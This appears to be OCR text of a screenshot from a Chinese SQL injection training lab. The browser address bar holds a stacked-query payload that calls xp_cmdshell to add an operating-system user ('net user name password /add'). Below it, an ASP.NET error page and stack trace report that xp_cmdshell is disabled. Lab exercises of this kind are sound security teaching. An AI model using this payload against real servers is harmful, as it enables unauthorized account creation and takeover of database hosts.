 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQL Server 阻止了对组件 'xp…
10.1.1.215:8080/information.aspx?id=1 ;exec master..xp_cmdshell "net user name password /add"--
Server Error in '/' Application.
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用
sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息，请参阅
SQL Server 联机丛书中的 "外围应用配置器"。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[Exception: SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshe
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) in F:\Ms_Sqlinject\Ms_Sqlinject\DBUtility\DbHelperSQL.cs:522
MsSql.DAL.Articles.GetList(String strWhere) in F:\Ms_Sqlinject\Ms_Sqlinject\DAL\Articles.cs:200
MsSql.BLL.Articles.GetList(String strWhere) in F:\Ms_Sqlinject\Ms_Sqlinject\BLL\Articles.cs:88
MsSql.Web.Information.Page_Load(Object sender, EventArgs e) in F:\合天智慧\MsSqlInject\Web\Information.aspx.cs:22
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2207
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.1
刷新
延时
销毁
1
切换
剪贴板
全屏
指导书
笔记
01:48:35
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！
重置
开始
SQL Server 阻止了对...
EN
18:27